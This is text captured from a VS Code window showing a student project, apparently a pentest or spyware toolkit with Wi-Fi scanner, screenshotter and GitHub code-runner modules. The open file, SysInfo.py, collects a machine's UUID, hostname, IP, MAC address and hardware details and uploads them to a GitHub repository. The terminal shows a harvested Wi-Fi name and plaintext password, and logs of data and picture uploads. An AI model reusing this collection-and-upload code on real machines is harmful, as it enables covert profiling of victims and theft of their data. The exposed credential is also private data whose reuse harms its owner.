 File Edit Selection View Go Run Terminal Help
SysInfo.py - Pt-Project - Visual Studio Code
EXPLORER
ureShooter.py WifiScanner.py subprocess.py github-client.py GithubCodeRunner.py CloudVulnerabilityScanner2.py CloudComplianceChecker2.py SysInfo.py Github.py ScreenShotter.py
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
SysInfo.py > System > to_github
1 import platform, socket, re, uuid, psutil, json, subprocess
2 from Github import Github
3
4
5 class System:
6 def to_github():
7 gcr = Github()
8 gcr.save_to_repo(
9 "SysInfo/" + System.get_machine_id() + ".data",
10 System.sys_info().encode("utf-8"),
11 )
12
13 def get_machine_id():
14 return (
15 subprocess.check_output("wmic csproduct get uuid")
16 .decode()
17 .split("\n")[1]
18 .strip()
19 )
20
21 def sys_info():
22 try:
23 info = {}
24 info["platform"] = platform.system()
25 info["platform-release"] = platform.release()
26 info["platform-version"] = platform.version()
27 info["architecture"] = platform.machine()
28 info["hostname"] = socket.gethostname()
29 info["ip-address"] = socket.gethostbyname(socket.gethostname())
30 info["mac-address"] = ":".join(re.findall("..", "%012x" % uuid.getnode()))
31 info["processor"] = platform.processor()
32 info["ram"] = (
33 str(round(psutil.virtual_memory().total / (1024.0**3))) + " GB"
34 )
35 return json.dumps(info)
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Wi-Fi Key Content: ['FTS-EA77', 'JC8NE9GhUxEP']
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Connected to repository!
Saving to repository...
422 Invalid request.
"sha" wasn't supplied.
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
main 0 0 Live Share
Ln 9, Col 26 (13 selected) Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
14°C
Grotendeels be...
Search
1
2
NLD
0:34
1/06/2023